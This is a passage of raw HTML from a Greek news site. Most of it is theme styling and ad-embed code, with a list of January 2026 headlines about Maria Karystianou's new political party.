Sans!important;font-weight:700!important}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_109 .td-module-container:before{bottom:-18px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_109 .td-module-container:before{bottom:-18px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_109 .td-module-container:before{bottom:-18px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"","limit":"10","hide_audio":"yes","category_id":"4438","hide_image":"yes","show_com":"none","show_excerpt":"none","show_cat":"none","show_author":"none","show_btn":"none","f_title_font_weight":"700","td_ajax_preloading":"preload","f_title_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "1";
block_tdi_109.block_type = "td_flex_block_1";
block_tdi_109.post_count = "5";
block_tdi_109.found_posts = "5";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "1";
tdBlocksArray.push(block_tdi_109);
</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%cf%84%ce%b1%ce%bc%ce%b5%ce%af%ce%bf-%cf%84%ce%bf%cf%85-%ce%bd%ce%ad%ce%bf%cf%85-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%cf%87%cf%81/"  rel="bookmark" title="Το «ταμείο» του νέου κόμματος: Ποιοι χρηματοδοτούν την Καρυστιανού;">Το «ταμείο» του νέου κόμματος: Ποιοι χρηματοδοτούν την Καρυστιανού;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T22:14:52+02:00" >10/01/2026 22:14</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%cf%86%ce%b1%cf%81%ce%b1%ce%bd%cf%84%ce%bf%cf%8d%cf%81%ce%b7%cf%82-%ce%b1%cf%85%cf%84%ce%bf%cf%80%cf%81%ce%bf%cf%84%ce%b5%ce%af%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1/"  rel="bookmark" title="Ο Φαραντούρης «αυτοπροτείνεται» για την ηγεσία του κόμματος Καρυστιανού">Ο Φαραντούρης «αυτοπροτείνεται» για την ηγεσία του κόμματος Καρυστιανού</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T12:51:45+02:00" >10/01/2026 12:51</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b4%ce%b5%ce%af%cf%80%ce%bd%ce%bf-%ce%b7%ce%bb%ce%b9%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd/"  rel="bookmark" title="Μυστικό δείπνο Ηλιόπουλου &#8211; Καρυστιανού: Η Μάνα των Τεμπών στα βαθιά νερά της διαπλοκής">Μυστικό δείπνο Ηλιόπουλου &#8211; Καρυστιανού: Η Μάνα των Τεμπών στα βαθιά νερά της διαπλοκής</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:48:57+02:00" >10/01/2026 10:48</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%ba%ce%b9%cf%8e%ce%b4%ce%b5%ce%b9%cf%82-%cf%83%cf%8d%ce%bc%ce%bc%ce%b1%cf%87%ce%bf%ce%b9-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1/"  rel="bookmark" title="Σκιώδεις σύμμαχοι πίσω από το κόμμα Καρυστιανού: Οι δύο αμφιλεγόμενοι επιχειρηματίες και το παρασκήνιο της στήριξης">Σκιώδεις σύμμαχοι πίσω από το κόμμα Καρυστιανού: Οι δύο αμφιλεγόμενοι επιχειρηματίες και το παρασκήνιο της στήριξης</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T11:52:40+02:00" >09/01/2026 11:52</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%ce%b7%cf%82-%ce%b1%ce%bc%ce%b5%cf%81%ce%b9%ce%ba%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%80%cf%81%ce%b5%cf%83%ce%b2/"  rel="bookmark" title="Απαγορευτικό της Αμερικανικής Πρεσβείας στην Μαρία Καρυστιανού &#8211; Τα κρυφά deal της απελπισίας, ο Κυριακού και οι επαφές με την άκρα Δεξιά">Απαγορευτικό της Αμερικανικής Πρεσβείας στην Μαρία Καρυστιανού &#8211; Τα κρυφά deal της απελπισίας, ο Κυριακού και οι επαφές με την άκρα Δεξιά</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:06:22+02:00" >07/01/2026 14:06</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_111 ">
<style scoped>.tdi_111{width:300px!important;height:250px!important}</style><div class="td-fix-index">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_113 ">
<style scoped>.tdi_113{width:300px!important;height:250px!important}</style><div class="td-fix-index"><iframe src="https://servedby.flashtalking.com/imp/2/301785;10358553;201;jsiframe;PeriodistaGR;periodistaDIRECTALLMediumRectangle300x250CPM3RD/?ft_custom=&imageType=gif&ftDestID=43817705&ft_width=300&ft_height=250&click=&ftOBA=1&ftExpTrack=&gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}&cachebuster=[CACHEBUSTER]" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="300" height="250">
<a href="https://servedby.flashtalking.com/click/2/301785;10358553;0;209;0/?gdpr=${GDPR}&amp;gdpr_consent=${GDPR_CONSENT_78}&amp;ft_width=300&amp;ft_height=250&amp;url=43817705" target="_blank" rel="nofollow noopener">
<img decoding="async" border="0" src="https://servedby.flashtalking.com/imp/2/301785;10358553;205;gif;PeriodistaGR;periodistaDIRECTALLMediumRectangle300x250CPM3RD/?gdpr=${GDPR}&gdpr_consent=${GDPR_CONSENT_78}"></a>
</iframe></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_115 ">
<style scoped>.tdi_115{width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_117 ">
<style scoped>.tdi_117{width:300px!important;height:250px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Periodista.gr - Box Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="3681684526"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_118" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_119  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}.tdi_119:before,.tdi_119:after{display:table}.tdi_119{margin-top:50px!important;margin-bottom:60px!important;padding-bottom:60px!important;position:relative}.tdi_119 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_119{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{margin-top:150px!important;margin-bottom:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_119{margin-top:170px!important;margin-bottom:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_118_rand_style td-element-style" ><style>.tdi_118_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{margin-top:30px!important;padding-top:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_121{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_122 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_122" >
<style>.td_block_template_13.widget>ul>li{margin-left:0!important}.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-13 .td-comments-title span{font-size:15px}}.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_13 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-0.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}.td_block_template_13 .td-block-title a{color:#111}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px;color:var(--td_text_header_color,#111)}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:@responsive_p_phone_max){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:0.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *>{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.tdi_122 .td-block-title>a,.tdi_122 .td-block-title>span{color:#141414!important}.tdi_122 .td-block-subtitle{color:#515151!important}.tdi_122{margin-top:-60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-top:-155px!important}}</style>
<style>body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_122 .td-block-title{text-align:center}body .tdi_122.td_block_template_4 .td-block-title>*:before,body .tdi_122.td_block_template_17 .td-block-title:after,body .tdi_122.td_block_template_13 .td-block-subtitle,body .tdi_122.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_122.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_122.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_122.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Opinions</span><div class="td-block-subtitle"></div></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_123 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-top:-10px!important;margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-top:-20px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_123{margin-bottom:30px!important}}</style>
<style>.tdi_123 .td-image-wrap{padding-bottom:70%}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-container{flex:0 0 48.6%;width:48.6%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}body .tdi_123 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_123 .td-module-meta-info{padding:20px 25px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea;background-color:#ffffff}.tdi_123 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_123 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_123 .td_module_wrap{float:right}.tdi_123 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_123 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_123 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:inline}.tdi_123 .td-post-author-name{display:none}.tdi_123 .entry-review-stars{display:inline-block}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_123 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_123 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_123 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_123 .td-post-author-name a{color:#000000}.tdi_123 .td-post-author-name:hover a{color:#ec3535}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{color:#000000}.tdi_123 .td-module-meta-info,.tdi_123 .td-next-prev-wrap{text-align:left}.tdi_123 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_123 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_123 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_123 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_123 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:22px!important;line-height:1.1!important;font-weight:700!important}.tdi_123 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_123 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-family:Open Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-module-meta-info{padding:0 0 0 15px}.tdi_123 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_123 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_123 .td-module-container:before{bottom:-7.5px}.tdi_123 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_123 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 